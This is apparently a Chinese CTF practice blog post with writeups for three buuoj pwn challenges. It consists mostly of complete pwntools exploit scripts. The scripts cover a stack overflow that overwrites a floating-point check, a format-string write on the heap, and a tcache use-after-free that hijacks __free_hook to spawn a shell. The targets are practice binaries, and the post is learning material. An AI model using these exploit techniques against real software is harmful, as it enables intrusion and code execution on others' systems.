一些给自己的测试
最近感觉有遇到了瓶颈,于是自己给自己选了一些题作为给自己的比赛
pwn
护网杯_2018_gettingstart
简单题,打开ida查看程序逻辑

唯一蛋疼的就是那个0.1在内存中不好表示,但是我们可以直接看反汇编

然后就得到了0.1在内存中的存储方法

exp
from pwn import *
local = 0
binary = "./2018_gettingStart"
# libc_path = ''
port = "25881"
if local == 1:
p = process(binary)
else:
p = remote("node3.buuoj.cn",port)
def dbg():
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h']
dbg()
p.recvuntil('But Whether it starts depends on you.')
payload = (0x30 - 0x18) * 'a' + p64(0x7FFFFFFFFFFFFFFF) + p64(0x3FB999999999999A)
p.send(payload)
# gdb.attach(p)
p.interactive()
xman_2019_format
没做出来太菜了555我自己爬
考点是堆上的格式化字符串利用,wp参考这个博客
http://liul14n.top/2020/09/18/xman-2019-format-堆上格式化字符串/
exp
from pwn import *
while True:
local = 0
if local == 1:
p = process('./xman_2019_format')
else:
p = remote("node3.buuoj.cn",25946)
def dbg():
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h']
elf = ELF('./xman_2019_format')
system = 0x080485B9
backdoor = 0x080485AB
printf_got = 0x0804A010
payload = "%12c%10$hhn"
payload += "|%34219c%18$hn"
# print "[*]payload:",payload
# aaaa %p %p %p %p %p %p %p %p %p %p gdb 12 arg
p.recvuntil('...')
p.send(payload)
try:
p.interactive()
except:
p.close()
continue
ciscn_2019_s_6
保护全开,但是有uaf漏洞,无edit功能
简单题,填满tcache bin后泄漏libc,打freehook即可
exp
from pwn import *
local = 0
'''
author: lemon
time:
libc:
python version: 2.7
'''
binary = "ciscn_s_6"
libc_path = './libc-2.27.so'
port = "27786"
if local == 1:
p = process(binary)
else:
p = remote("node3.buuoj.cn",port)
def dbg():
context.log_level = 'debug'
def add(size,content,call):
p.sendlineafter('choice:','1')
p.sendlineafter('Please input the size of compary\'s name',str(size))
p.sendafter('please input name:',content)
p.sendafter('please input compary call:',call)
def show(index):
p.sendlineafter('choice:','2')
p.sendlineafter('Please input the index:',str(index))
def free(index):
p.sendlineafter('choice:','3')
p.sendlineafter('Please input the index:',str(index))
def leak_libc(addr):
global libc_base,__malloc_hook,__free_hook,system,binsh_addr,_IO_2_1_stdout_
libc = ELF(libc_path)
libc_base = addr - libc.sym['__malloc_hook'] -0x10
print ("[*] libc base:",hex(libc_base))
__malloc_hook = libc_base + libc.sym['__malloc_hook']
system = libc_base + libc.sym['system']
binsh_addr = libc_base + libc.search('/bin/sh').next()
__free_hook = libc_base + libc.sym['__free_hook']
_IO_2_1_stdout_ = libc_base + libc.sym['_IO_2_1_stdout_']
for i in range(8):
add(0x80,'a','b')
for i in range(7):
free(i)
add(0x10,'/bin/sh\x00','r') #8
free(7)
show(7)
#dbg()
__malloc_hook = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00')) - 96
leak_libc(__malloc_hook)
add(0x40,'lemon','lemon') #9
free(9)
free(9)
add(0x40,p64(__free_hook),p64(__free_hook))
add(0x40,p64(__free_hook),p64(__free_hook))
add(0x40,p64(system),p64(system))
free(8)
#gdb.attach(p)
p.interactive()

